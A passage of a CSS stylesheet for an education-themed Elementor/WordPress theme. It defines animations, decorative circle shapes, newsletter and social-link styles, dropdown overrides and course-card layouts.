		-webkit-transform: scale(1.0);
		opacity: 1;
	}
	100% {
		transform: scale(1.7);
		-webkit-transform: scale(1.7);
		opacity: 0;
	}
}
/*--- thsn-global-color-icon ---*/
.thsn-global-color-icon .elementor-icon {
	color: var(--thsn-educosta-global-color);
	background-color: var(--thsn-educosta-white-color);
	-webkit-box-shadow: 0 2px 13px 0 rgb(18 20 113 / 10%);
    -moz-box-shadow: 0 2px 13px 0 rgb(18 20 113 / 10%);
    box-shadow: 0 2px 13px 0 rgb(18 20 113 / 10%);
}
/*--- Strong ---*/
em{
	font-style: normal;
	color: var(--thsn-educosta-global-color);
}
.thsn-elementor-bg-color-globalcolor em {
	color: var(--thsn-educosta-secondary-color);
}
/*---- text-button-box ----*/
.text-button-box {
    display: flex;
    padding: 12px 20px;
    border: 1px solid #e8eaee;
    width: fit-content;
	font-size: 15px;
    line-height: 24px;
}
.text-button-box p{
	margin: 0;
}
.text-button-box a {
	display: inline-block;
    position: relative;
    margin-left: 8px;
	padding-right: 20px;
	font-weight: 600;
	text-align: right;
	color: var(--thsn-educosta-blackish-color);
}
.text-button-box a span{
	color: var(--thsn-educosta-global-color);
}
.text-button-box a:after {
    content: '\e814';
	display: inline-block;
    font-family: 'themesion-base-icons';
	margin-left: 10px;
	font-weight: 400;
	font-size: 20px;
	position: absolute;
	color: var(--thsn-educosta-global-color);
}
.text-button-box a:hover {
	color: var(--thsn-educosta-blackish-color);
} 
/* circle-box-style */
.thsn-title-bar-wrapper:after,
.thsn-circle-box-3:before,
.gradient-background-style-1,
.thsn-circle-box-1:after {
	background: -moz-linear-gradient(top,  rgba( var(--thsn-educosta-global-color-rgb), 0.2) 0, rgba(41,137,216,0.5) 0, rgba(71,145,217,0) 100%); 
	background: -webkit-linear-gradient(top,  rgba( var(--thsn-educosta-global-color-rgb), 0.2) 0,rgba(41,137,216,0.5) 0,rgba(71,145,217,0) 100%); 
	background: linear-gradient(to bottom,  rgba( var(--thsn-educosta-global-color-rgb), 0.2) 0,rgba(41,137,216,0.5) 0,rgba(71,145,217,0) 100%); 
}
.circular-animation,
.thsn-circle-border-box-4 .thsn-stretched-div.thsn-stretched-left:after,
.thsn-circle-border-box-3 .thsn-stretched-div.thsn-stretched-left:after,
.thsn-circle-border-box-2 .thsn-stretched-div.thsn-stretched-right:after,
.thsn-circle-border-box-1 .thsn-stretched-div.thsn-stretched-left:after,
.thsn-title-bar-wrapper .thsn-title-bar-content:after {
	-webkit-transition-property: -webkit-transform;
	-webkit-transition-duration: 50s;
	transition-duration: 50s;
	-webkit-animation-name: rotate;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-transition-property: -moz-transform;
	-moz-animation-name: rotate;
	-moz-animation-duration: 50s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	transition-property: transform;
	animation-name: rotate;
	animation-duration: 50s;
	animation-iteration-count: infinite;
	animation-timing-function: linear; 
}
@-webkit-keyframes rotate {
	from {
		-webkit-transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(360deg);
	}
}
@-moz-keyframes rotate {
	from {
		-moz-transform: rotate(0deg);
	}
	to {
		-moz-transform: rotate(360deg);
	}
}
@keyframes rotate {
	from {
		transform: rotate(0deg);
	}
	to {
		transform: rotate(360deg);
	}
}

.thsn-circle-box-new-2:after,
.thsn-circle-box-new:after,
.thsn-circle-border-box-4 .thsn-stretched-div.thsn-stretched-left:after,
.thsn-circle-border-box-3 .thsn-stretched-div.thsn-stretched-left:after,
.thsn-circle-border-box-2 .thsn-stretched-div.thsn-stretched-right:after,
.thsn-circle-border-box-1 .thsn-stretched-div.thsn-stretched-left:after,
.thsn-title-bar-wrapper .thsn-title-bar-content:after {
	position: absolute;
    content: '';
    border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	background-color: transparent;
    border: 3px dashed rgba( var(--thsn-educosta-white-color-rgb), 0.2);
}
.thsn-title-bar-wrapper .thsn-title-bar-content:after{
	border-color:  rgba( var(--thsn-educosta-global-color-rgb), 0.2);
}
.thsn-title-bar-wrapper.thsn-bg-color-gradientcolor .thsn-title-bar-container:after,
.thsn-title-bar-wrapper.thsn-bg-color-blackish .thsn-title-bar-container:after,
.thsn-title-bar-wrapper.thsn-bg-color-secondarycolor .thsn-title-bar-container:after,
.thsn-title-bar-wrapper.thsn-bg-color-globalcolor .thsn-title-bar-content:after{
	border-color:  rgb(255 255 255 / 20%);
}
.thsn-circle-border-box-4 .thsn-stretched-div.thsn-stretched-left:after {
	left: -50px;
    top: -185px;
    width: 266px;
    height: 266px;
}
.thsn-title-bar-wrapper:after,
.thsn-circle-box-2:before,
.thsn-footer-style-2 .thsn-footer-big-area .row:before {
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
}
.thsn-title-bar-wrapper:after{
	top: 50%;
	-webkit-transform: translateX(0%) translateY(-50%);
    -ms-transform: translateX(0%) translateY(-50%);
    transform: translateX(0%) translateY(-50%);
}
.thsn-circle-box-new:after {
	left: -320px;
    top: 50%;
    width: 450px;
    height: 450px;
    background-color: var(--thsn-educosta-light-bg-color);
    -webkit-transform: translateX(0%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(0%) translateY(-50%);
}
.thsn-circle-box-new-2:after {
    right: 0;
    top: 17%;
    width: 230px;
    height: 425px;
    border-style: solid;
    border-width: 230px 0 0 230px;
    border-color: var(--thsn-educosta-light-bg-color) transparent transparent var(--thsn-educosta-light-bg-color);
    border-radius: 280px 0 0 280px;
    -webkit-border-radius: 280px 0 0 280px;
    -moz-border-radius: 280px 0 0 280px;
}
.thsn-circle-box-1:before {
    position: absolute;
    content: '';
    width: 500px;
    height: 500px;
    left: -185px;
    bottom: -345px;
    border-radius: 280px 280px 280px 135px;
	-webkit-border-radius: 280px 280px 280px 135px;
    -moz-border-radius: 280px 280px 280px 135px;
    z-index: 0;
	background: -moz-linear-gradient(bottom, rgba(2, 20, 96, 0.2) 0, rgba( var(--thsn-educosta-global-color-rgb), 0) 100%);
    background: -webkit-linear-gradient(bottom, rgba(2, 20, 96, 0.2) 0, rgba( var(--thsn-educosta-global-color-rgb), 0) 100%);
    background: linear-gradient(to top, rgba(2, 20, 96, 0.2) 0, rgba( var(--thsn-educosta-global-color-rgb), 0) 100%);
}
.thsn-circle-border-box-1 .thsn-stretched-div.thsn-stretched-left:after {
    left: -225px;
    top: -165px;
    width: 685px;
    height: 685px;
    border: 3px dashed rgba( var(--thsn-educosta-white-color-rgb), 0.08);
    z-index: -1;
}
.thsn-circle-box-1:after {
    position: absolute;
    content: '';
    top: -350px;
    right: -204px;
    width: 245px;
    height: 596px;
    border-radius: 280px 0 0 280px;
    -webkit-border-radius: 280px 0 0 280px;
    -moz-border-radius: 280px 0 0 280px;
}
.thsn-circle-box-2:before {
    left: 80px;
    top: -80px;
    width: 596px;
    height: 596px;
    background: -moz-linear-gradient(bottom, rgba(2, 20, 96, 0.3) 0, rgba( var(--thsn-educosta-global-color-rgb), 0) 100%);
    background: -webkit-linear-gradient(bottom, rgba(2, 20, 96, 0.3) 0, rgba( var(--thsn-educosta-global-color-rgb), 0) 100%);
    background: linear-gradient(to top, rgba(2, 20, 96, 0.3) 0, rgba( var(--thsn-educosta-global-color-rgb), 0) 100%);
}
.thsn-circle-border-box-2 .thsn-stretched-div.thsn-stretched-right:after {
    left: -50px;
    top: -120px;
    width: 857px;
    height: 857px;
}
.thsn-circle-box-3:before {
	position: absolute;
    content: '';
    left: -269px;
    top: -185px;
    width: 255px;
    height: 360px;
    border-radius: 0 280px 280px 0;
	-webkit-border-radius: 0 280px 280px 0;
    -moz-border-radius: 0 280px 280px 0;
}
.thsn-circle-border-box-3 .thsn-stretched-div.thsn-stretched-left:after {
	left: -335px;
    top: 115px;
    width: 564px;
    height: 564px;
}
/*--- pattern-style ---*/
.pattern-style-1:after {
    position: absolute;
    content: '';
    right: -65px;
    top: 0;
    width: 100%;
    height: 100%;
    background-image: url(../images/pattern-01.png);
    background-position: center right;
    background-repeat: no-repeat;
    background-size: auto;
}
/*--- thsn-image-animation-1 ---*/
.thsn-title-bar-wrapper .thsn-title-bar-container:before,
.thsn-footer-widget-col-3 .widget-last:after,
.thsn-image-animation-1.elementor-widget-image img {
	-webkit-animation: animation01 2s infinite alternate;
	-moz-animation: animation01 2s infinite alternate;
	-o-animation: animation01 2s infinite alternate;
	-ms-animation: animation01 2s infinite alternate;
    animation: animation01 2s infinite alternate;
}
@-webkit-keyframes animation01 {
    0% {
    	transform: translateY(-10px);
 	}
    100% {
    	transform: translateY(10px);
	} 
}
@-moz-keyframes animation01 {
	0% {
    	transform: translateY(-10px);
 	}
    100% {
    	transform: translateY(10px);
	} 
}
@keyframes animation01 {
    0% {
    	transform: translateY(-10px);
 	}
    100% {
    	transform: translateY(10px);
	} 
} 
/*--- thsn-image-animation-2 ---*/
.thsn-footer-style-2 .thsn-footer-widget-area .container:before,
.thsn-image-animation-2.elementor-widget-image img {
	-webkit-animation: animation02 4s infinite linear;
	-moz-animation: animation02 4s infinite linear;
	-o-animation: animation02 4s infinite linear;
	-ms-animation: animation02 4s infinite linear;
    animation: animation02 4s infinite linear;
}
@-webkit-keyframes animation02 {
    0%, 100% {
    	transform: translate(0px, 0px) rotate(0);
	}
    25% {
    	transform: translate(-10px, -10px) rotate(5deg);
	}
    50% {
    	transform: translate(-20px, 0px) rotate(0);
	}
    75% {
    	transform: translate(-10px, -10px) rotate(-2deg);
	}	
}
@-moz-keyframes animation02 {
	0%, 100% {
    	transform: translate(0px, 0px) rotate(0);
	}
    25% {
    	transform: translate(-10px, -10px) rotate(5deg);
	}
    50% {
    	transform: translate(-20px, 0px) rotate(0);
	}
    75% {
    	transform: translate(-10px, -10px) rotate(-2deg);
	}
}
@keyframes animation02 {
	0%, 100% {
    	transform: translate(0px, 0px) rotate(0);
	}
    25% {
    	transform: translate(-10px, -10px) rotate(5deg);
	}
    50% {
    	transform: translate(-20px, 0px) rotate(0);
	}
    75% {
    	transform: translate(-10px, -10px) rotate(-2deg);
	} 
}
/*--- thsn-image-animation-3 ---*/
.thsn-image-animation-3.elementor-widget-image img {
	-webkit-animation: animation03 4s infinite alternate;
	-moz-animation: animation03 4s infinite alternate;
	-o-animation: animation03 4s infinite alternate;
	-ms-animation: animation03 4s infinite alternate;
    animation: animation03 4s infinite alternate;
}
@-webkit-keyframes animation03 {
	0%, 100% {
    	transform: scale(1.0); 
	}
    50% {
    	transform: scale(1.1); 
	}
}
@-moz-keyframes animatin03 {
	0%, 100% {
    	transform: scale(1.0); 
	}
    50% {
    	transform: scale(1.1); 
	}	
}
@keyframes animation03 {
	0%, 100% {
    	transform: scale(1.0); 
	}
    50% {
    	transform: scale(1.1); 
	}
}
/*--- thsn-image-animation-4 ---*/
.thsn-image-animation-4.elementor-widget-image img {
	-webkit-animation: animation04 5s linear 0s infinite alternate;
	-o-animation: animation04 5s linear 0s infinite alternate;
	-ms-animation: animation04 5s linear 0s infinite alternate;
	-moz-animation: animation04 5s linear 0s infinite alternate;
	animation: animation04 5s linear 0s infinite alternate;
}
@-webkit-keyframes animation04 {
	0%, 100% {
   		transform: translateY(0)
   	}
	50% {
   		transform: translateY(-60%)
   	}
}
@-moz-keyframes animation04 {
	0%, 100% {
		transform: translateY(0)
	}
	50% {
		transform: translateY(-60%)
	}	
}
@keyframes animation04 {
	0%, 100% {
   		transform: translateY(0)
    }
	50% {
   		transform: translateY(-60%)
	}
}
/*--- outline-icon-box ---*/
.rs-layer.outline-icon-box:before {
	position: absolute;
	content: '';
    left: -21px;
    top: -21px;
    width: calc(100% + 41px);
    height: calc(100% + 41px);
	background-color: transparent;
	border: 2px solid rgba( var(--thsn-educosta-white-color-rgb), 0.7);
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
    border-radius: 50%;
	opacity: 1;
	-webkit-animation: none;
	-moz-animation: none;
	-o-animation: none;
	-ms-animation: none;
	animation: none;
}
.rs-layer.outline-icon-box:after {
	position: absolute;
	content: '';
    left: -42px;
    top: -42px;
    width: calc(100% + 82px);
    height: calc(100% + 82px);
	background-color: transparent;
	border: 2px solid rgba( var(--thsn-educosta-white-color-rgb), 0.5);
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
    border-radius: 50%;
	opacity: 1;
	-webkit-animation: none;
	-moz-animation: none;
	-o-animation: none;
	-ms-animation: none;
	animation: none;
}

.rs-layer.outline-icon-box:hover:after,
.rs-layer.outline-icon-box:hover:before {
	-webkit-animation: pulse-border 1s linear infinite;
	-moz-animation: pulse-border 1s linear infinite;
	-o-animation: pulse-border 1s linear infinite;
	-ms-animation: pulse-border 1s linear infinite;
	animation: pulse-border 1s linear infinite;
}
/*--- thsn-img-animation-2 ---*/
.thsn-img-animation-2.elementor-widget-image .elementor-widget-container img {
	-webkit-animation: animation04 5s linear 0s infinite alternate;
	-o-animation: animation04 5s linear 0s infinite alternate;
	-ms-animation: animation04 5s linear 0s infinite alternate;
	-moz-animation: animation04 5s linear 0s infinite alternate;
	animation: animation04 5s linear 0s infinite alternate;
}
@-webkit-keyframes animation04 {
	0%, 100% {
   		transform: translateY(0)
   	}
	50% {
   		transform: translateY(-60%)
   	}
}
@-moz-keyframes animation04 {
	0%, 100% {
		transform: translateY(0)
	}
	50% {
		transform: translateY(-60%)
	}	
}
@keyframes animation04 {
	0%, 100% {
   		transform: translateY(0)
    }
	50% {
   		transform: translateY(-60%)
	}
}
/* thsn-footer-newsletter */
.thsn-footer-newsletter input[type="email"] {
	position: relative;
    display: inline-block;
	border: none;
	border-radius: 6px 0 0 6px;
	-moz-border-radius: 6px 0 0 6px;
	-webkit-border-radius: 6px 0 0 6px;
	width: 60%;
	padding: 12px 15px;
	background-color: var(--thsn-educosta-white-color);
}
.thsn-footer-newsletter button{
    position: absolute;
    display: inline-block;
    line-height: normal;
    height: 56px;
    text-align: center;
    border-radius: 0 6px 6px 0;
	-moz-border-radius: 0 6px 6px 0;
	-webkit-border-radius: 0 6px 6px 0;
    background-color: var(--thsn-educosta-secondary-color);
    width: 40%;
	padding: 0;
}
.thsn-footer-newsletter button:hover{
	background-color: var(--thsn-educosta-global-color);
}
/*--- thsn-social-link-style-1 ---*/
.thsn-social-link-style-1 .thsn-social-links {
	margin: 0;
	padding: 0;
	list-style: none;
}
.thsn-social-link-style-1 .thsn-social-links li {
    display: inline-block;
	margin-right: 10px;
}
.thsn-social-link-style-1 .thsn-social-links li a {
	display: block;
    width: 45px;
    font-size: 16px;
    height: 45px;
    line-height: 45px;
	text-align: center;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	color: var(--thsn-educosta-blackish-color);
	background-color: var(--thsn-educosta-light-bg-color);
}
.thsn-social-link-style-1 .thsn-social-links li:hover a {
	color: var(--thsn-educosta-white-color);
	background-color: var(--thsn-educosta-global-color);
}
/*--- thsn-firstletter ---*/
.thsn-firstletter:first-letter {
    font-size: 28px;
    line-height: 28px;
    float: left;
	padding: 12px 12px 10px;
    margin-right: 12px;
    text-align: center;
    border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
    color: #fff;
    background-color: var(--thsn-educosta-global-color);
}
/*--- thsn-list-new-style ---*/
.thsn-list-new-style .elementor-icon-list-items {
    padding-left: 15px!important;
}
.thsn-list-new-style.elementor-widget .elementor-icon-list-item {
    display: list-item;
    line-height: 34px;
	list-style: disc;
}
.thsn-list-new-style.elementor-widget ul li::marker {
    color: var(--thsn-educosta-global-color);
}
.thsn-list-new-style.elementor-widget .elementor-icon-list-item a {
    display: inline-block;
    width: auto;
    font-weight: 700;
}
/*--- thsn-globlacolor-link ---*/
.elementor-widget .thsn-globlacolor-link {
    color: var(--thsn-educosta-global-color);
    text-decoration: underline 2px;
}
.elementor-widget .thsn-globlacolor-link:hover {
    color: var(--thsn-educosta-blackish-color);
}
/*--- text-underline ---*/
.text-underline {
    text-decoration: underline 2px #666;
}
/*--- thsn-thick-border-box ---*/
.thsn-thick-border-box.elementor-widget-image {
    width: auto;
}
.thsn-thick-border-box .elementor-widget-container {
    position: relative;
}
.thsn-thick-border-box .elementor-widget-container:after {
    content: '';
    left: 55px;
    top: -75px;
    position: absolute;
    width: 140px;
    height: 140px;
    padding: 40px;
    border: 30px solid var(--thsn-educosta-global-color);
    border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
    z-index: -1;
}
/*--- thsn-secondary-circle-box  ---*/
.thsn-secondary-circle-box.elementor-widget-image {
    width: auto;
}
.thsn-secondary-circle-box .elementor-widget-container {
    position: relative;
}
.thsn-secondary-circle-box .elementor-widget-container:after {
    position: absolute;
    content: '';
    right: -70px;
    bottom: 18px;
    width: 70px;
    height: 70px;
    background-color: var(--thsn-educosta-secondary-color);
    border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
}
/*--- thsn-switcher-style-1 ---*/
.thsn-switcher-style-1 .stratum-content-switcher .stratum-content-switcher__wrapper .stratum-content-switcher__nav-button {
	font-size: 13px;
	color: var(--thsn-educosta-blackish-color);
}
.thsn-switcher-style-1 .stratum-content-switcher.is-toggle .stratum-content-switcher__nav-item.is-active {
	color: var(--thsn-educosta-global-color);
}
.thsn-switcher-style-1 .stratum-content-switcher.is-toggle .stratum-content-switcher__toggle {
    padding: 14px 30px 14px 30px;
    border-radius: 15px;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
    background: var(--thsn-educosta-global-color);
}
.thsn-switcher-style-1 .stratum-content-switcher.is-toggle .stratum-content-switcher__toggle::before {
	--toggle-size: 10px;
	left: 5px;
    border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
    background: var(--thsn-educosta-white-color);
}
.thsn-switcher-style-1 .stratum-content-switcher.is-toggle .stratum-content-switcher__nav input[type="checkbox"]:checked+.stratum-content-switcher__toggle::before {
	left: calc(100% - (var(--toggle-size) * 2.5));
}
.thsn-white-color.thsn-switcher-style-1 .stratum-content-switcher .stratum-content-switcher__wrapper .stratum-content-switcher__nav-button {
	color: var(--thsn-educosta-white-color);
}
.thsn-white-color.thsn-switcher-style-1 .stratum-content-switcher.is-toggle .stratum-content-switcher__toggle {
	background: var(--thsn-educosta-white-color);
}
.thsn-white-color.thsn-switcher-style-1 .stratum-content-switcher.is-toggle .stratum-content-switcher__toggle::before {
	background: var(--thsn-educosta-global-color);
}
/* --------------------------------------
* Select box - Custome
* ---------------------------------------*/

#page .select2-container{
    width: 100% !important;
}
#page .select2-container .select2-dropdown{
	background-color: var(--thsn-educosta-white-color);
}
#page .select2-container .select2-dropdown.select2-dropdown--below{
	border-top: 0 !important;
}
#page .select2-container .select2-dropdown.select2-dropdown--above{
	border-bottom: 0 !important;
}
#page .select2-container.select2-container--below.select2-container--open .select2-selection--single{
	border-radius: 25px 25px 0 0;
}
#page .select2-container.select2-container--above.select2-container--open .select2-selection--single{
	border-radius: 0 0 25px 25px;
}
#page .select2-container--default .select2-selection--single {
    border-radius: 0px;
    padding-left: 40px;
    padding-right: 80px;
}
#page .select2-container .select2-selection--single{
    height: 60px;
    outline: none;
}
#page .select2-container--default .select2-selection--single .select2-selection__rendered {   
    line-height: 60px;
    padding-left: 0;
    font-size: 13px;
    font-weight: 400;
    color: #666;
}
#page .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 60px;
    right: 15px; 
}
#page .select2-container--default .select2-selection--single{
    background-color: var(--thsn-educosta-light-bg-color);
}
#page .select2-container--default .select2-selection--single,
.select2-dropdown{
    border: none;
	border-radius: 25px;
}
.select2-dropdown{
    border: 1px solid #eeeeee !important;
    font-size: 15px;
}
.select2-container--default .select2-search--dropdown .select2-search__field{
	background-color: #f6f6f6;
    padding: 10px 20px;
    border-color: #eee !important;
}

/*=== Select Custom css ===*/
#page .dsvy-form-style-1 .select2-container--default .select2-selection--single{
    background-color: var(--dsvy-educosta-light-bg-color);
    border: none;
}
body .select2-container--default .select2-results__option--highlighted[aria-selected],
body .select2-container--default .select2-results__option--highlighted[data-selected] {
    background-color: var(--thsn-educosta-global-color);    
}

/* --------------------------------------
* Page box
* ---------------------------------------*/
.page.thsn-sidebar-exists .comments-area {
	margin-top: 0px;
}
.thsn-service-single-style-1 .thsn-service-feature-image img{
    margin-bottom: 40px;
}

/* --------------------------------------
* Course
* ---------------------------------------*/
.themesion-element-course .themesion-element-inner{
	margin-bottom: 20px;
}
.thsn-ajax-load-more-btn {
    text-align: center;
	margin: 30px 0;
}
.thsn-ajax-load-more-btn a {
	color: var(--thsn-educosta-global-color);
    border: 2px solid var(--thsn-educosta-global-color);
    padding: 12px 25px;
    border-radius: 25px;
	position: relative;
	transition: color 150ms ease-in-out;
}
.thsn-ajax-load-more-btn a:after{
	content: "";
    position: absolute;
    display: block;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 0;
    height: 100%;
    background: var(--thsn-educosta-global-color);
    z-index: -1;
	border-radius: 25px;
    transition: width 150ms ease-in-out;
}
.thsn-ajax-load-more-btn a:hover:after{
	width: 100%;
}
.thsn-ajax-load-more-btn a:hover {
    color: var(--thsn-educosta-white-color);
}
.thsn-infinite-scroll-last{
	text-align: center;
    color: #cacaca;
}
/*--- Course-style-1 ---*/
.thsn-course-style-1 .post-item,
.thsn-course-style-1 .themesion-price-wrap {
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
}
.thsn-course-style-1 .post-item {
	position: relative;
	overflow: hidden;
	background-color: #fff;
    -webkit-box-shadow: 0 2px 13px 0 rgb(18 20 113 / 6%);
    -moz-box-shadow: 0 2px 13px 0 rgb(18 20 113 / 6%);
    box-shadow: 0 2px 13px 0 rgb(18 20 113 / 6%);
}
.thsn-course-style-1 .themesion-box-content {
	padding: 32px 32px;
    font-size: 13px;
    line-height: normal;
}
.thsn-course-style-1 .thsn-meta-category a,
.thsn-course-style-1 .thsn-meta-category {
	font-size: 12px;
	line-height: 16px;
	text-transform: uppercase;
}
.thsn-course-style-1 .thsn-meta-category a {
	color: var(--thsn-educosta-global-color);
}
.thsn-course-style-1 .thsn-meta-category a:hover {
	color: var(--thsn-educosta-secondary-color);
}
.thsn-course-style-1 .thsn-post-title {
	font-size: 18px;
	line-height: 26px;
	margin-bottom: 15px;
}
.thsn-course-style-1 .thsn-meta-wrapper {
    margin-bottom: 40px;
}
.thsn-course-style-1 .thsn-meta-auther {
	width: 25px;
}
.thsn-course-style-1 .thsn-meta-auther a {
    margin-left: 8px;
    font-size: 13px;
    line-height: 18px;
}
.thsn-course-style-1 .thsn-meta-auther img{
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
}
.thsn-course-style-1 .thsn-meta-line {
	font-size: 13px;
	line-height: normal;
}
.thsn-course-style-1 .thsn-meta-line i {
	font-size: 20px;
	margin-right: 5px;
}
.thsn-course-style-1 .thsn-meta-line .value .label {
    margin-left: 3px;
}
.thsn-course-style-1 .thsn-meta-line .themesion-duration-wrap,
.thsn-course-style-1 .thsn-meta-line .value {
	display: flex;
	align-items: center;
}
.thsn-course-style-1 .thsn-meta-lessons-wrapper {
	display: inline-block;
	text-align: right;
}
.thsn-course-style-1 .thsn-meta .themesion-duration-wrap:before {
    content: '/';
    margin: 0 6px 0 0;
	font-size: 15px;
	color: rgba( var(--thsn-educosta-blackish-color-rgb), 0.3);
}
.thsn-course-style-1 .thsn-meta-line:last-child {
    margin-right: 0;
}
.thsn-course-style-1 .themesion-course-ratings-wrap {
	font-size: 13px;
}
.thsn-course-style-1 .themesion-price-wrap {
	font-size: 14px;
	line-height: 14px;
	color: var(--thsn-educosta-global-color);
	padding: 10px 18px;
	border: 1px solid rgba(var(--thsn-educosta-blackish-color-rgb), 0.05);
}
.thsn-element-course-style-1.themesion-element-viewtype-carousel .thsn-course-style-1 {
	padding: 0 5px 10px 5px;
}
.thsn-element-course-style-1.themesion-element-viewtype-carousel .owl-carousel .owl-dots {
	text-align: left;
}
.thsn-course-style-1 i.thsn-base-icon-star.thsn-active {
    color: var(--thsn-educosta-secondary-color);
}
.thsn-course-style-1 i.thsn-base-icon-star {
	color: transparent;
    -webkit-text-stroke: 1px var(--thsn-educosta-secondary-color);
}
.thsn-course-style-1 .themesion-course-ratings-icon-wraper {
	position: relative;
	display: inline-block;
}
.thsn-course-style-1 .themesion-course-ratings-icon-active-inner {
    width: 103px;
}
.thsn-course-style-1 .themesion-course-ratings-icon-active {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    width: 100%;
}
.thsn-element-course-style-1.themesion-element-viewtype-carousel .themesion-element-inner .thsn-course-expand-right,
.thsn-element-course-style-1.themesion-element-viewtype-carousel .themesion-element-inner .thsn-course-category-expand-right{
	margin-right: 25px;
}
/*--- Course-style-2 ---*/
.thsn-course-style-2 .post-item,
.thsn-course-style-2 .thsn-meta-category {
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
}
.thsn-course-style-2 .post-item {
	position: relative;
	overflow: hidden;
	padding: 10px;
	background-color: #fff;
    -webkit-box-shadow: 0 2px 13px 0 rgb(18 20 113 / 6%);
    -moz-box-shadow: 0 2px 13px 0 rgb(18 20 113 / 6%);
    box-shadow: 0 2px 13px 0 rgb(18 20 113 / 6%);
}
.thsn-course-style-2 .thsn-featured-wrapper img {
	width: 100%;
	border-radius: 6px 6px 0 0;
	-webkit-border-radius: 6px 6px 0 0;
	-moz-border-radius: 6px 6px 0 0;
}
.thsn-course-style-2 .themesion-box-content {
	position: relative;
	padding: 40px 20px 20px;
}
.thsn-course-style-2 .thsn-post-title {
	font-size: 18px;
	line-height: 26px;
	margin: 10px 0 20px;
}
.thsn-course-style-2 .thsn-meta-auther a {
	display: inline-block;
    font-size: 13px;
    line-height: 18px;
	margin-top: 5px;
	text-transform: capitalize;
}
.thsn-course-style-2 .thsn-meta-auther img {
	display: inline-block;
	width: 40px;
	margin-right: 10px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
}
.thsn-course-style-2 .themesion-price-wrap {
	font-size: 16px;
	line-height: 16px;
	font-weight: 600;
	color: var(--thsn-educosta-global-color);
}
.thsn-course-style-2 .thsn-meta-cat-wrapper {
	position: absolute;
    top: -13px;
}
.thsn-course-style-2 .thsn-meta-category {
    background-color: var(--thsn-educosta-global-color);
    padding: 5px 12px;
    text-transform: uppercase;
    line-height: normal;
	-webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.thsn-course-style-2 .thsn-meta-category:hover {
	background-color: var(--thsn-educosta-secondary-color);
}
.thsn-course-style-2 .thsn-meta-category a{
	color: #fff;
}
.thsn-course-style-2 .thsn-meta-wrapper,
.thsn-course-style-2 .thsn-meta-lessons {
	font-size: 13px;
	line-height: normal;
	margin-bottom: 0;
}
.thsn-course-style-2 .thsn-meta-lessons i {
    font-size: 20px;
	margin-right: 5px;
}
.thsn-course-style-2 .thsn-meta-lessons .label {
	margin-left: 3px;
}
.thsn-element-course-style-2.themesion-element-viewtype-carousel .thsn-course-style-2 .post-item {
	margin: 10px 5px;
}
.thsn-course-style-2 i.thsn-base-icon-star.thsn-active {
    color: var(--thsn-educosta-secondary-color);
}
.thsn-course-style-2 i.thsn-base-icon-star {
	color: transparent;
    -webkit-text-stroke: 1px var(--thsn-educosta-secondary-color);
}
.thsn-course-style-2 .themesion-course-ratings-icon-wraper {
	position: relative;
	display: inline-block;
}
.thsn-course-style-2 .themesion-course-ratings-icon-active-inner {
    width: 103px;
}
.thsn-course-style-2 .themesion-course-ratings-icon-active {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    width: 100%;
}
/*--- Course-category-style-1 ---*/
.thsn-course-category-style-1 .themesion-box-content,
.thsn-course-category-style-1 .thsn-course-category-icon {
	-webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s
}
.thsn-course-category-style-1 .themesion-box-content{
	position: relative;
	overflow: hidden;
	padding: 35px 30px 40px;
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	background-color: #fff;
    -webkit-box-shadow: 0 2px 13px 0 rgb(18 20 113 / 6%);
    -moz-box-shadow: 0 2px 13px 0 rgb(18 20 113 / 6%);
    box-shadow: 0 2px 13px 0 rgb(18 20 113 / 6%);
}
.thsn-course-category-style-1 .thsn-course-category-icon {
	display: inline-block;
    width: 75px;
    height: 75px;
    font-size: 24px;
    line-height: 80px;
    text-align: center;
    border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	margin-bottom: 35px;
	color: var(--thsn-educosta-global-color);
    background-color: var(--thsn-educosta-light-bg-color);
	-webkit-box-shadow: 0 1px 0 0 rgba(18, 20, 113, 0.1);
    -moz-box-shadow: 0 1px 0 0 rgba(18, 20, 113, 0.1);
	box-shadow: 0px 1px 0px 0px rgb(18 20 113 / 10%);
}
.thsn-course-category-style-1 .thsn-course-category {
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 5px;
}
.thsn-course-category-style-1 .thsn-courses-count {
    font-size: 13px;
    line-height: 18px;
}
.thsn-course-category-style-1 .thsn-count-number {
    position: relative;
    padding-right: 8px;
}
.thsn-course-category-style-1 .thsn-count-number:after {
    position: absolute;
    content: '\e818';
    font-family: "themesion-base-icons";
    font-size: 11px;
}
.thsn-course-category-style-1 .thsn-course-category-button a {
	display: block;
    font-size: 20px;
    line-height: normal;
    color: #666;
	margin-top: 22px;
